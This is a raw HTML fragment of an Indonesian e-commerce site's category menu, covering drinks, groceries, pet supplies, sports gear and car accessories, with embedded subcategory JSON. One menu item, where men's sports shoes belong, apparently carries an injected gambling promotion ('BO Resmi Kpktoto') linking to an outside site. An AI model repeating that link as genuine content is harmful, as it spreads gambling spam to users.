                                                        <span>Media, Musik &amp;Buku</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_10">
                                                        
                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                    <a href="/beli-minuman/">
                                                        <span>Minuman</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                    <a href="/shop-Bahan-Utama-Pelengkap-Masakan">
                                                        <span>Bahan &amp;Bumbu Masakan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                    <a href="/shop-Cokelat-Camilan-Permen/">
                                                        <span>Cokelat, Camilan &amp;Permen</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                    <a href="/beli-makanan-sarapan">
                                                        <span>Makanan Sarapan, Sereal &amp;Selai</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                    <a href="/beli-makanan-minuman-hasil-segar">
                                                        <span>Buah &amp;Sayur</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                    <a href="/shop-kebutuhan-rumah-tangga">
                                                        <span>Kebutuhan Rumah Tangga</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                    <a href="/shop-makanan-hewan">
                                                        <span>Makanan Hewan Peliharaan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                    <a href="/shop-aksesoris-hewan">
                                                        <span>Aksesoris Hewan Peliharaan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                    <a href="/shop-kesehatan-hewan-peliharaan">
                                                        <span>Kesehatan Hewan Peliharaan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                    <a href="/baju-olahraga-pria/">
                                                        <span>Baju Olahraga Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_0">
                                                        
                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                    <a href="/pakaian-olahraga-wanita/">
                                                        <span>Baju Olahraga Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_1">
                                                        
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                    <a href="http://www.thestartupplaybook.com/">
                                                        <span>BO Resmi Kpktoto</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_2">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                    <a href="/sepatu-dan-pakaian-olahraga-wanita/">
                                                        <span>Sepatu Olahraga Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_3">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                    <a href="/camping-dan-hiking/">
                                                        <span>Camping dan Hiking</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_4">
                                                        
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                    <a href="/jual-peralatan-memancing/">
                                                        <span>Peralatan Memancing</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_5">
                                                        
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                    <a href="/olahraga-sepeda/">
                                                        <span>Olahraga Sepeda</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_6">
                                                        
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                    <a href="/olahraga-air/">
                                                        <span>Olahraga Air</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_7">
                                                        
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                    <a href="/latihan-dan-fitness/">
                                                        <span>Gym, Yoga &amp;Fitness</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_8">
                                                        
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                    <a href="/olahraga-raket/">
                                                        <span>Olahraga Raket</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_9">
                                                        
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                    <a href="/shop-perlengkapan-olah-raga/">
                                                        <span>Perlengkapan Olahraga</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_10">
                                                        
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                    <a href="/sepak-bola/">
                                                        <span>Perlengkapan Sepak Bola</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_11">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                    <a href="/shop-auto-parts-spares/">
                                                        <span>Suku Cadang &amp;Peralatan Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                    <a href="/aksesoris-interior-mobil/">
                                                        <span>Aksesoris Interior Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                    <a href="/aksesoris-eksterior-mobil/">
                                                        <span>Aksesoris Exterior Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                    <a href="/shop-elektronik/">
                                                        <span>Kamera Mobil, Audio &amp;Video</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                    <a href="/shop-perawatan-mobil/">
                                                        <span>Perawatan &amp;Pengkilat Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                    <a href="/roda-dan-ban/">
                                                        <span>Ban &amp;Velg Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_5">
                                                        
